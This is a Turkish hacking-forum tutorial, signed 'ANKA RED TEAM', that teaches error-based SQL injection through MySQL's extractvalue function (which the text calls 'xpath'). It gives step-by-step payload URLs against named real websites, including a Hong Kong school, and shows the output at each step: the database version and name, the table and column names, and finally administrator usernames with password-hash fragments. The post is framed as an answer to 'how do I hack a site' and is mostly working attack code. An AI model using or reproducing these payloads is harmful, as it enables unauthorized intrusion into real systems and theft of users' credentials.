Merhaba Arkadaşlar;

Yardım Merkezinde Sıkca sorulan sorulardan bir olan "Site Nasıl Hacklerim" sorusuna biraz kolaylık olması adına Manuel SQL ile xpath kullanımını basit bir biçimde anlatmaya çalıştık Umarım iyi ve anlaşılır bir yazı olmuştur.

Manuel SQL Bypass ve Waf Geçme konularına altta bırakaçagım linklerden ulaşabilirsiniz.

Manuel SQL İnjection Waf Denemeleri

Manuel SQL İnjection Waf Denemeleri (Gone Waf)

Manuel Blind SQL İnjection Anlatım-Örneği

Xpath;

Xpath(XML Path Language) Nedir ?

Xpath Site içinde bulunan XML dosyasının içinde bulunan elemanları ve bu elemanların özel niteliklerini taranması için kullanılan bir sorgu dilidir. Sql dili ile benzer özellikelere sahibtir. SQL'den farkı ise SQL'e göre daha kısıtlı işlemler gerçekleştirebilmemizdir. Bir örnek vermek gerekirse Xpath ile doğrudan güncelleme yapılamaz.

Xpath İnjection Nedir ?

Xpath sorgusunu gerçekleştirirken eğerki kullanıcıdan alınan istekler(Requestler) herhangi filtreleme yoksa yada olan bir filtrelenmeden geçmiyorsa Xpath injection zafiyeti ortaya çıkar.

örnek site :

Sitemizin sonuna " '(tırnak) " işaretini koydugumuzda bizi hata ile karşılamaktadır. bu hatalar bazen farklı şekilde de karşımıza çıkabilir.

Yardım Merkezinde Sıkca sorulan sorulardan bir olan "Site Nasıl Hacklerim" sorusuna biraz kolaylık olması adına Manuel SQL ile xpath kullanımını basit bir biçimde anlatmaya çalıştık Umarım iyi ve anlaşılır bir yazı olmuştur.

Manuel SQL Bypass ve Waf Geçme konularına altta bırakaçagım linklerden ulaşabilirsiniz.

Manuel SQL İnjection Waf Denemeleri

Manuel SQL İnjection Waf Denemeleri (Gone Waf)

Manuel Blind SQL İnjection Anlatım-Örneği

Xpath;

Xpath(XML Path Language) Nedir ?

Xpath Site içinde bulunan XML dosyasının içinde bulunan elemanları ve bu elemanların özel niteliklerini taranması için kullanılan bir sorgu dilidir. Sql dili ile benzer özellikelere sahibtir. SQL'den farkı ise SQL'e göre daha kısıtlı işlemler gerçekleştirebilmemizdir. Bir örnek vermek gerekirse Xpath ile doğrudan güncelleme yapılamaz.

Xpath İnjection Nedir ?

Xpath sorgusunu gerçekleştirirken eğerki kullanıcıdan alınan istekler(Requestler) herhangi filtreleme yoksa yada olan bir filtrelenmeden geçmiyorsa Xpath injection zafiyeti ortaya çıkar.

örnek site :

Kod:



http://caap.aero/n.php?id=8Sitemizin sonuna " '(tırnak) " işaretini koydugumuzda bizi hata ile karşılamaktadır. bu hatalar bazen farklı şekilde de karşımıza çıkabilir.

Kod:

http://www.htps.edu.hk/en/school.php?id=19'

Kod:

SQL Error:[/COLOR][/CENTER]

[COLOR=rgb(255, 255, 255)][CENTER]You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'en' LIMIT 1' at line 1

SELECT wc_pid

FROM webpage_content

WHERE wc_id = '19'' AND wc_lang = 'en'



LIMIT 1fakat şimdi bakalım ki bu sorguyu kapatınca site ne oluyor.(sorguyu kapatmak için "--+-" tırnak işaretinden sonra "2tane tire 1tane artı 1 tane tire koyuyoruz.)

Kod:

http://www.htps.edu.hk/en/school.php?id=19'--+-





Sitede Xpath olup olmadığını anlamak için " 'AnkaRedTeam--+- " yaptığımız da bizim ekranımıza AnkaRedTeam yazısı yansımaktadır. Buda sitede xpath olduğu anlamına geliyor.

Sitemizin "xpath" oldugunu anladıgınızı var sayıyorum. Artık "xpath" olan bir sitede database'ine nasıl ulaşaçagımızı tek tek adımlar halinde görelim.



xpath de ilk olarak version bilgisini isteyecegiz bakalım beler çıkarıcak karşımıza

Version Bilgisi;

Kod:

http://www.htps.edu.hk/en/school.php?id=19' and extractvalue(0x0a,concat(0x0a,(select version())))-- -[/COLOR][/CENTER]

[COLOR=rgb(255, 255, 255)][CENTER]

XPATH syntax error: ' 5.6.50'

SELECT *

FROM webpage_content

WHERE wc_lang = 'en' AND wc_id = '19' and extractvalue(0x0a,concat(0x0a,(select version())))-- -'

LIMIT 1

Version bilgisini verdiğine göre doğru yolda ilerliyoruz. Şimdi sıra sıra işlemlerimize devam edelim. Database ismini öğrene bilmek için "version" yazan yere "database" yazıyoruz. Bizim karşımıza Database ismini vericektir.

Database Bilgisi;

Kod:

http://www.htps.edu.hk/en/school.php?id=19' and extractvalue(0x0a,concat(0x0a,(select database())))-- -[/COLOR][/CENTER]

[COLOR=rgb(255, 255, 255)][CENTER]

XPATH syntax error: ' holytrinity'

SELECT *

FROM webpage_content

WHERE wc_lang = 'en' AND wc_id = '19' and extractvalue(0x0a,concat(0x0a,(select database())))-- -'

LIMIT 1Daha hızlı bir şekilde ilerlemek adına tek tek table nameleri yazmadım direk bize gerekli olan table name'i yansıttım.



Fakat şimdi söyle bir durum var "xpath"de bize tek tek göstermekte isimleri biz bu isimleri tek tek görebilmek için. komut mu diyelim yada payload mı diyelim artık ne demek isterseniz satırın sonunda "limit 0,1" yazmaktadır. Bizler tek tek bakıcağımız için "limit 0,1" yazan yerdeki "0(sıfır)" yazımızı tek tek değiştireceğiz. Yani şöyle ki "limit 1,1 - limit 2,1 -........ " bu şekilde devam edilecek ve istediğimiz table namelerini yansıyana kadar ben "limit 9,1" de "usr" gördüm ve dedim ki aradığım bu "usr" üzerinden devam edeceğim. Sizler diğerlerini de görmek isterseniz bu sayıyı yukarıya doğru çıkartarak bakabilirsiniz. Bittiğinde zaten size boş bir sayfa verilecektir. Hiç bir şey yansıtmayacaktır yani.

Table Bilgisi;

Kod:

http://www.htps.edu.hk/en/school.php?id=19' and extractvalue(0x0a,concat(0x0a,(select table_name from information_schema.tables where table_schema=database() limit 0,1)))-- -[/COLOR][/CENTER]

[COLOR=rgb(255, 255, 255)][CENTER]

XPATH syntax error: ' album'

XPATH syntax error: ' usr'

SELECT *

FROM webpage_content

WHERE wc_lang = 'en' AND wc_id = '19' and extractvalue(0x0a,concat(0x0a,(select table_name from information_schema.tables where table_schema=database() limit 9,1)))-- -'

LIMIT 1





Demin yukarıda bahsettiğim gibi burada da limit değerini yükselterek girişte bizden neler isteyecek yada bizlere neler lazımsa onları bulmamız adına limit değerini aynı şekilde tek tek değiştiriyoruz.

Columns Bilgisi;

Kod:

http://www.htps.edu.hk/en/school.php?id=19' and extractvalue(0x0a,concat(0x0a,(select column_name from information_schema.columns where table_schema=DATABASE() and table_name=0x757372 limit 0,1)))-- -[/COLOR][/CENTER]

[COLOR=rgb(255, 255, 255)][CENTER]

XPATH syntax error: ' usr_name'

XPATH syntax error: ' usr_email'

XPATH syntax error: ' usr_pwd'

SELECT *

FROM webpage_content

WHERE wc_lang = 'en' AND wc_id = '19' and extractvalue(0x0a,concat(0x0a,(select column_name from information_schema.columns where table_schema=DATABASE() and table_name=0x757372 limit 20,1)))-- -'

LIMIT 1



usr_email,usr_name,usr_pwd Bilgisi;

Kod:

http://www.htps.edu.hk/en/school.php?id=19' and extractvalue(0x0a,concat(0x0a,(select concat(usr_name,0x3a,usr_pwd,0x3a,usr_email) from usr limit 0,1)))-- -[/COLOR][/CENTER]

[COLOR=rgb(255, 255, 255)][CENTER]

XPATH syntax error: ' Administrator:7b6e38268b9d17545'

XPATH syntax error: ' Debuger:4c606841f62652730ff1045'

SELECT *

FROM webpage_content

WHERE wc_lang = 'en' AND wc_id = '19' and extractvalue(0x0a,concat(0x0a,(select concat(usr_name,0x3a,usr_pwd,0x3a,usr_email) from usr limit 1,1)))-- -'

LIMIT 1

Aslında "xpath" de tek zor olan tarafı bizlerin tek tek limit değerini değiştirmemiz ve bu limit değerlerinin karşılığında çıkan sonuçlara odaklanmamız.

Konular seriler halinde devam edilecektir. İyi Hackler

ANKA RED TEAM // SALDIRI TİMLERİ